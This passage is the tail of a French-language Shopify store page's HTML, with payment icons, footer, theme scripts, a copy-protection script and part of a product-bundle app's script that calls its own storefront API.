                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ellza</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ellza.ca';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-ARDN1a3U0Ti9zdlFSZ__7042447956322642341" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AcnZVK2xRcGJ4SEdOd__9696655121035291526" class="shopify-block shopify-app-block">


<input id="rappi-shop-permanent-domain" type="hidden" value="amora-canada.myshopify.com">
<input id="rappi-page-type" type="hidden" value="product">
<input id="rappi-product-id" type="hidden" value="7469830340846">
<input id="rappi-money-format" type="hidden" value="<span class="money conversion-bear-money">$</span>">
<div id="load-font"></div>

<input id="rappi-collection-ids" type="hidden" value="419348381934,442608091374,396256182510,443240906990">
<input id="rappi-money-format-template" type="hidden" value="&lt;span class=&quot;money conversion-bear-money&quot;&gt;${{amount}}&lt;/span&gt;">
<div id="rappi-image-container" style="display:none"></div>

<script>
    window.Shopify = window.Shopify || {};
    const _rb2bCustomer = null;
</script>

<script> let installedAt = false; </script>

    

    <script>
        let _qbrb = undefined;
        // let custom__qbrbs = [];
        let _cprb = undefined;
        let _api_status = false;
        var collectionIds = "419348381934,442608091374,396256182510,443240906990".length > 0 ? "419348381934,442608091374,396256182510,443240906990".split(",") : [];
        const _rpShopDomain = "amora-canada.myshopify.com";
        function transformProduct(product) {
            const centsToDollars = (cents) => (cents / 100).toFixed(2);

            const getCurrentDate = () => new Date().toISOString();

            const getUniqueOptionValues = (optionIndex) => {
                return product.variants
                    .map(variant => variant[`option${optionIndex + 1}`])
                    .filter((value, index, self) => value && self.indexOf(value) === index);
            };

            const availableOptions = {};
            const variants = [];
            const inStockVariants = []
            const allSellingPlan = {}

            if(product?.selling_plan_groups?.length) {
                product?.selling_plan_groups?.map(sellingPlans => {

                    if(sellingPlans?.selling_plans?.length) {
                        sellingPlans?.selling_plans.map(sellingPlan => {
                            if(sellingPlan.id) allSellingPlan[`id-${sellingPlan.id}`] = sellingPlan
                        })
                    }
                })
            }

            product.variants.map((variant, index) => {
                const variantObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    shopify_variant_id: variant.id,
                    title: variant.title,
                    position: index + 1,
                    price: parseFloat(centsToDollars(variant.price)),
                    compare_at_price: variant.compare_at_price ? parseFloat(centsToDollars(variant.compare_at_price)) : null,
                    inventory_quantity: variant.inventory_quantity || null,
                    image_url: variant.featured_image ? variant.featured_image.src : null,
                    option1: variant.option1,
                    option2: variant.option2,
                    option3: variant.option3,
                    available: variant?.available,
                    created_at: variant.created_at || getCurrentDate(),
                    updated_at: variant.updated_at || getCurrentDate()
                }

                if(variant?.selling_plan_allocations?.length) {
                    const planArr = [];
                    variant.selling_plan_allocations.map(item => {
                        const itemObj = {
                            ...item,
                            amount: Number((item.price / 100)?.toFixed(2)),
                            id: item.selling_plan_id,
                            name: "",
                        }
                        if(item.selling_plan_id && allSellingPlan[`id-${item.selling_plan_id}`])
                            itemObj.name = allSellingPlan[`id-${item.selling_plan_id}`].name;
                        planArr.push(itemObj)
                    })

                    if(planArr.length > 0) variantObj.selling_plans = planArr
                }

                variants.push(variantObj)

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    if(!variant.available) return;
                    variant.options.map((optVal, optIndex) => {
                        if(availableOptions[optIndex]) availableOptions[optIndex].push(optVal)
                        else availableOptions[optIndex] = [optVal]
                    });
                    inStockVariants.push(variantObj)
                }
            });

            const options = [];
            product.options.map((option, index) => {
                const optObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    name: option,
                    position: index + 1,
                    values: getUniqueOptionValues(index)
                };

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    optObj.values = optObj.values.filter(optVal => availableOptions[index]?.includes(optVal))
                    if(optObj.values.length > 0) options.push(optObj);
                } else {
                    options.push(optObj);
                }
            });

            return {
                id: product.id,
                shopify_product_id: product.id,
                productTitle: product.title,
                options: options,
                variants: inStockVariants?.length > 0 ? inStockVariants : variants,
                image_url: product?.images?.length > 0 ? product.images[0] : "",
                all_selling_plans: allSellingPlan
            };
        }

        async function fetchBundleVariant (bundleDetails, abTestBundleIDs = []) {
            _api_status = true;
            const rapiUrl = `https://app.rapibundle.com/api/storefront/${_rpShopDomain}/bundle-visits?bundle_id=${bundleDetails.id}&variant_ids=${abTestBundleIDs.join(",")}`

            const rapiApiResponse = await fetch(rapiUrl);
            const responseData = await rapiApiResponse.json()

            _api_status = false;
            return responseData.data.bundle_id
        }

        async function extractBundle (obj, bndlKey){
            let bundleDetails = {};
            let rapi_config = {};
            var productId = Number(7469830340846);
            const allParentBundle = {};
            // var collectionIds = "419348381934,442608091374,396256182510,443240906990".length > 0 ? "419348381934,442608091374,396256182510,443240906990".split(",") : [];

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    // Visibility: excluded-products
                    const excludedProductCondition = bundle.visibility === 'excluded-products' &&
                        !bundle.selected_products.some(product => product.shopify_product_id === productId);

                    // Visibility: selected-products or selected-collections
                    const selectedProductCondition = ['selected-products'].includes(bundle.visibility) &&
                        bundle.selected_products.some(product => product.shopify_product_id === productId);

                    const selectedCollectinCondition = bundle.visibility === 'selected-collections' &&
                        bundle.selected_collections.some(collection => collectionIds.findIndex((val) => val == collection.shopify_collection_id) > -1);

                    // Visibility: all-products
                    const allProductCondition = bundle.visibility === 'all-products';

                    if (excludedProductCondition || selectedProductCondition || allProductCondition || selectedCollectinCondition) {
                        if(bundle.exclude_b2b_customer && _rb2bCustomer ) continue;

                        // Handle A/B test variant bundles (those with parent_bundle_id)
                        // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                        if(bundle.parent_bundle_id) {
                            if(!allParentBundle[bundle.parent_bundle_id]) {
                                allParentBundle[bundle.parent_bundle_id] = {};
                            }
                            allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                        }
                        // Handle parent bundles with A/B testing active
                        else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                            if(!allParentBundle[bundle.id]) {
                                allParentBundle[bundle.id] = {};
                            }
                            allParentBundle[bundle.id][bundle.id] = bundle;
                        }

                        // Set bundleDetails to parent bundles only (those without parent_bundle_id)
                        if(!bundle.parent_bundle_id) bundleDetails = bundle;
                    }
                }

                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure the parent bundle is included in allParentBundle if there are variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            if(bundleDetails.id && allParentBundle[bundleDetails.id] && !allParentBundle[bundleDetails.id][bundleDetails.id]) {
                allParentBundle[bundleDetails.id][bundleDetails.id] = bundleDetails;
            }

            const localStorageKey = "rapi-bundle-" + bundleDetails.id + "-shop-" + _rpShopDomain
            const extingBundleID = localStorage.getItem(localStorageKey)
            const abTestBundles = allParentBundle[bundleDetails.id] ?? {}
            const abBundleIDs = Object.keys(abTestBundles);

            if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                bundleDetails = abTestBundles[extingBundleID] ?? {}
            } else if(abBundleIDs.length > 1) {
                showBundleID = await fetchBundleVariant(bundleDetails, abBundleIDs)
                bundleDetails = abTestBundles[showBundleID] ?? {}
